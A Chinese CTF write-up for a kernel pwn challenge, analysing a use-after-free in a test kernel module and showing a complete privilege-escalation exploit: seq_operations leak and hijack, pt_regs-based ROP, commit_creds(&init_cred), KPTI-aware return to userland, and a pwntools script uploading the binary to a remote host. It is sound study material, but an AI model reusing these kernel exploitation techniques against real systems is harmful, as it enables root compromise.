

0x00.一切开始之前
今年的西湖论剑 CTF 线上赛中有一道 easykernl 算是一道质量还可以的的 kernel pwn 入门题,可惜在比赛时笔者手慢一步只拿到了三血
闲话不多说,以下是题解
0x01.题目分析
保护
首先查看启动脚本
#!/bin/sh
qemu-system-x86_64 \
-m 64M \
-cpu kvm64,+smep \
-kernel ./bzImage \
-initrd rootfs.img \
-nographic \
-s \
-append "console=ttyS0 kaslr quiet noapic"
开了 SMEP 和 KASLR
运行启动脚本,查看 /sys/devices/system/cpu/vulnerabilities/*:
/ $ cat /sys/devices/system/cpu/vulnerabilities/*
KVM: Mitigation: VMX unsupported
Mitigation: PTE Inversion
Vulnerable: Clear CPU buffers attempted, no microcode; SMT Host state unknown
Mitigation: PTI
Vulnerable
Mitigation: usercopy/swapgs barriers and __user pointer sanitization
Mitigation: Full generic retpoline, STIBP: disabled, RSB filling
Not affected
Not affected
开启了 PTI (页表隔离)
逆向分析
题目给了个 test.ko,按惯例这就是有漏洞的 LKM
拖入 IDA 进行分析,发现只定义了 ioctl,可以看出是常见的“菜单堆”,给出了分配、释放、读、写 object 的功能

对于分配 object,我们需要传入如下形式结构体:
struct
{
size_t size;
void *buf;
}
对于释放、读、写 object,则需要传入如下形式结构体
struct
{
size_t idx;
size_t size;
void *buf;
};
比较常规的 kmalloc,没有限制size,最多可以分配 0x20 个 chunk

kfree 以后没有清空指针,直接就有一个裸的 UAF 糊脸

会调用 show 函数

其实就是套了一层皮的读 object 内容,加了一点点越界检查

常规的写入 object,加了一点点检查

0x02.漏洞利用
解法:UAF + seq_operations + pt_regs + ROP
题目没有说明,那笔者默认应该是没开 Hardened Freelist(经实测确实如此),现在又有 UAF,那么解法就是多种多样的了,笔者这里选择用 seq_operations 结构体 + pt_regs 结构体构造 ROP 进行提权
seq_operations 是一个十分有用的结构体,我们不仅能够通过它来泄露内核基址,还能利用它来控制内核执行流
当我们打开一个 stat 文件时(如 /proc/self/stat )便会在内核空间中分配一个 seq_operations 结构体,该结构体定义于 /include/linux/seq_file.h 当中,只定义了四个函数指针,如下:
struct seq_operations {
void * (*start) (struct seq_file *m, loff_t *pos);
void (*stop) (struct seq_file *m, void *v);
void * (*next) (struct seq_file *m, void *v, loff_t *pos);
int (*show) (struct seq_file *m, void *v);
};
当我们 read 一个 stat 文件时,内核会调用其 proc_ops 的 proc_read_iter 指针,其默认值为 seq_read_iter() 函数,定义于 fs/seq_file.c 中,注意到有如下逻辑:
ssize_t seq_read_iter(struct kiocb *iocb, struct iov_iter *iter)
{
struct seq_file *m = iocb->ki_filp->private_data;
//...
p = m->op->start(m, &m->index);
//...
即其会调用 seq_operations 中的 start 函数指针,那么我们只需要控制 seq_operations->start 后再读取对应 stat 文件便能控制内核执行流
在 seq_operations 被初始化时其函数指针皆被初始化为内核中特定的函数(笔者尚未求证具体是什么函数),利用 read 读出这些值后我们便能获得内核偏移
虽然我们现在已经获得了内核基址,且我们也能够通过直接覆写 seq_operations->start 来劫持内核执行流,但是如若是要成功完成提权则还需要再费一番功夫
我们此前比较朴素的提权思想就是 commit_creds(prepare_kernel_cred(NULL))了,但是存在一个问题:我们无法控制seq_operations->start 的参数,且我们单次只能执行一个函数,而朴素的提权思想则要求我们连续执行两个函数
关于后者这个问题其实不难解决,在内核当中有一个特殊的 cred —— init_cred,这是 init 进程的 cred,因此其权限为 root,且该 cred 并非是动态分配的,因此当我们泄露出内核基址之后我们也便能够获得 init_cred 的地址,那么我们就只需要执行一次 commit_creds(&init_cred) 便能完成提权
但 seq_operations->start 的参数我们依旧无法控制,这里我们可以找一些可用的 gadget 来栈迁移以完成 ROP,因此接下来我们需要考虑如何控制内核栈
系统调用的本质是什么?或许不少人都能够答得上来是由我们在用户态布置好相应的参数后执行 syscall 这一汇编指令,通过门结构进入到内核中的 entry_SYSCALL_64这一函数,随后通过系统调用表跳转到对应的函数
现在让我们将目光放到 entry_SYSCALL_64 这一用汇编写的函数内部,观察,我们不难发现其有着这样一条指令:
PUSH_AND_CLEAR_REGS rax=$-ENOSYS
这是一条十分有趣的指令,它会将所有的寄存器压入内核栈上,形成一个 pt_regs 结构体,该结构体实质上位于内核栈底,定义如下:
struct pt_regs {
/*
* C ABI says these regs are callee-preserved. They aren't saved on kernel entry
* unless syscall needs a complete, fully filled "struct pt_regs".
*/
unsigned long r15;
unsigned long r14;
unsigned long r13;
unsigned long r12;
unsigned long rbp;
unsigned long rbx;
/* These regs are callee-clobbered. Always saved on kernel entry. */
unsigned long r11;
unsigned long r10;
unsigned long r9;
unsigned long r8;
unsigned long rax;
unsigned long rcx;
unsigned long rdx;
unsigned long rsi;
unsigned long rdi;
/*
* On syscall entry, this is syscall#. On CPU exception, this is error code.
* On hw interrupt, it's IRQ number:
*/
unsigned long orig_rax;
/* Return frame for iretq */
unsigned long rip;
unsigned long cs;
unsigned long eflags;
unsigned long rsp;
unsigned long ss;
/* top of stack page */
};
在内核栈上的结构如下:

而在系统调用当中有很多的寄存器其实是不一定能用上的,比如 r8 ~ r15,这些寄存器为我们的ROP提供了可能,我们只需要寻找到一条形如 “add rsp, val ; ret” 的 gadget 便能够完成 ROP
随便选一条 gadget,gdb 下断点,我们可以很轻松地获得在执行 seq_operations->start 时的 rsp 与我们的“ROP链”之间的距离

找到合适的 gadget 完成 ROP 链的构造之后,我们接下来要考虑如何“完美地降落回用户态”
还是让我们将目光放到系统调用的汇编代码中,我们发现内核也相应地在 arch/x86/entry/entry_64.S 中提供了一个用于完成内核态到用户态切换的函数 swapgs_restore_regs_and_return_to_usermode
源码的 AT&T 汇编比较反人类,推荐直接查看 IDA 的反汇编结果(亲切的 Intel 风格):

在实际操作时前面的一些栈操作都可以跳过,直接从 mov rdi, rsp 开始,这个函数大概可以总结为如下操作:
mov rdi, cr3
or rdi, 0x1000
mov cr3, rdi
pop rax
pop rdi
swapgs
iretq
因此我们只需要布置出如下栈布局即可完美降落回用户态:
↓ swapgs_restore_regs_and_return_to_usermode
0 // padding
0 // padding
user_shell_addr
user_cs
user_rflags
user_sp
user_ss
这个函数还可以在我们找不到品质比较好的 gadget 时帮我们完成调栈的功能
在调试过程中该函数的地址同样可以在
/proc/kallsyms中获得
FINAL EXPLOIT
最终的 exp 如下:
#include <fcntl.h>
#include <stddef.h>
#define COMMIT_CREDS 0xffffffff810c8d40
#define SEQ_OPS_0 0xffffffff81319d30
#define INIT_CRED 0xffffffff82663300
#define POP_RDI_RET 0xffffffff81089250
#define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0xffffffff81c00f30
long dev_fd;
struct op_chunk
{
size_t idx;
size_t size;
void *buf;
};
struct alloc_chunk
{
size_t size;
void *buf;
};
void readChunk(size_t idx, size_t size, void *buf)
{
struct op_chunk op =
{
.idx = idx,
.size = size,
.buf = buf,
};
ioctl(dev_fd, 0x40, &op);
}
void writeChunk(size_t idx, size_t size, void *buf)
{
struct op_chunk op =
{
.idx = idx,
.size = size,
.buf = buf,
};
ioctl(dev_fd, 0x50, &op);
}
void deleteChunk(size_t idx)
{
struct op_chunk op =
{
.idx = idx,
};
ioctl(dev_fd, 0x30, &op);
}
void allocChunk(size_t size, void *buf)
{
struct alloc_chunk alloc =
{
.size = size,
.buf = buf,
};
ioctl(dev_fd, 0x20, &alloc);
}
size_t buf[0x100];
size_t swapgs_restore_regs_and_return_to_usermode;
size_t init_cred;
size_t pop_rdi_ret;
long seq_fd;
void * kernel_base = 0xffffffff81000000;
size_t kernel_offset = 0;
size_t commit_creds;
size_t gadget;
int main(int argc, char ** argv, char ** envp)
{
dev_fd = open("/dev/kerpwn", O_RDWR);
allocChunk(0x20, buf);
deleteChunk(0);
seq_fd = open("/proc/self/stat", O_RDONLY);
readChunk(0, 0x20, buf);
kernel_offset = buf[0] - SEQ_OPS_0;
kernel_base += kernel_offset;
swapgs_restore_regs_and_return_to_usermode = SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + kernel_offset;
init_cred = INIT_CRED + kernel_offset;
pop_rdi_ret = POP_RDI_RET + kernel_offset;
commit_creds = COMMIT_CREDS + kernel_offset;
gadget = 0xffffffff8135b0f6 + kernel_offset; // add rsp 一个数然后 pop 一堆寄存器最后ret,具体的不记得了,懒得再回去翻了
buf[0] = gadget;
swapgs_restore_regs_and_return_to_usermode += 9;
writeChunk(0, 0x20, buf);
__asm__(
"mov r15, 0xbeefdead;"
"mov r14, pop_rdi_ret;"
"mov r13, init_cred;" // add rsp, 0x40 ; ret
"mov r12, commit_creds;"
"mov rbp, swapgs_restore_regs_and_return_to_usermode;"
"mov rbx, 0x999999999;"
"mov r11, 0x114514;"
"mov r10, 0x666666666;"
"mov r9, 0x1919114514;"
"mov r8, 0xabcd1919810;"
"xor rax, rax;"
"mov rcx, 0x666666;"
"mov rdx, 8;"
"mov rsi, rsp;"
"mov rdi, seq_fd;"
"syscall"
);
system("/bin/sh");
return 0;
}
远程设置了120s关机,glibc 编译出来的可执行文件会比较大没法传完,这里笔者选择使用 musl
musl-gcc exp.c -o exp -static -masm=intel
其实写纯汇编是最小的,但是着急抢一血所以还是写常规的C,早上又有一个实验要做把时间占掉了结果最后只拿了三血…
打远程用的脚本:
from pwn import *
import base64
#context.log_level = "debug"
with open("./exp", "rb") as f:
exp = base64.b64encode(f.read())
p = remote("82.157.40.132", 54100)
try_count = 1
while True:
p.sendline()
p.recvuntil("/ $")
count = 0
for i in range(0, len(exp), 0x200):
p.sendline("echo -n \"" + exp[i:i + 0x200].decode() + "\" >> /tmp/b64_exp")
count += 1
log.info("count: " + str(count))
for i in range(count):
p.recvuntil("/ $")
p.sendline("cat /tmp/b64_exp | base64 -d > /tmp/exploit")
p.sendline("chmod +x /tmp/exploit")
p.sendline("/tmp/exploit ")
break
p.interactive()

传远程,运行,成功提权







发表评论
您还未登录,请先登录。
登录